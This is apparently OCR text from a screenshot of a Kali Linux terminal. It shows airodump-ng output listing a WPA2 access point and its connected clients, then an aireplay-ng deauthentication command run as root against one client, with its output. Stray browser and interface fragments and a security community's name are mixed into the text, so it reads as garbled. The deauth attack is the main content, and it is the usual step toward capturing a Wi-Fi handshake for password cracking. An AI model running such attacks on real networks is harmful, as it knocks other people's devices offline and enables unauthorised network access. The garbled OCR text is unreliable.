 CH 1 ][ Elapsed: 24 s ][ 2024-02-26 17:36
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
DC:33:3D:76:55:10 -25 100 280 22 0 1 130 WPA2 CCMP PSK CMCC-XUD2
Firefox
BSSID STATION PWR Rate Lost Frames Notes Probes
DC:33:3D:76:55:10 28:6B:35:26:D8:BF -6 5e- 6e 0 69
Search the web
DC:33:3D:76:55:10 E2:A4:87:96:58:2C -42 0 - 1e 0 2
DC:33:3D:76:55:10 EE:26:46:C6:04:DA -7 0 - 1e 0 6
Quitting...
⚡ root@okami-kali ~ aireplay-ng -0 5 -a DC:33:3D:76:55:10 -c 28:6B:35:26:D8:BF wlan0
17:36:26 Waiting for beacon frame (BSSID: DC:33:3D:76:55:10) on channel 1
17:36:28 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 6|63 ACKs]
17:36:28 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 2|46 ACKs]
17:36:29 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 0|57 ACKs]
baidu 172.17.0.1 218.84.125.... 1.14.108.193
17:36:29 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [ 0|56 ACKs]
17:36:30 Sending 64 directed DeAuth (code 7). STMAC: [28:6B:35:26:D8:BF] [23|68 ACKs]
先知社区